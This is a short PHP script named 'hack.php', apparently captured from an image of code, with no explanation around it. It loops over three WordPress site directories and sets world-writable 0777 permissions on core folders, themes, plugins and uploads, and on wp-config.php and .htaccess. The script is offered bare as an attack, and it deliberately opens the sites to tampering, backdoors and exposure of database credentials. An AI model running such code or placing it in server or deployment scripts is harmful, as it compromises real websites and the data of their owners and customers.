 hack.php
1 <?php
2 $wp = array(
3 '/var/www/bigcompany.com/',
4 '/var/www/ecommerce.com/',
5 '/var/www/mytrustyshop.com/'
6 );
7
8 foreach ($wp as $site) {
9 chmod($site, 0755);
10 chmod($site . 'wp-includes', 0777);
11 chmod($site . 'wp-admin', 0777);
12 chmod($site . 'wp-admin/js', 0777);
13 chmod($site . 'wp-admin', 0777);
14 chmod($site . 'wp-content/themes', 0777);
15 chmod($site . 'wp-content/plugins', 0777);
16 chmod($site . 'wp-content', 0777);
17 chmod($site . 'wp-content/uploads', 0777);
18 chmod($site . 'wp-config.php', 0777);
19 chmod($site . '.htaccess', 0777);
20 }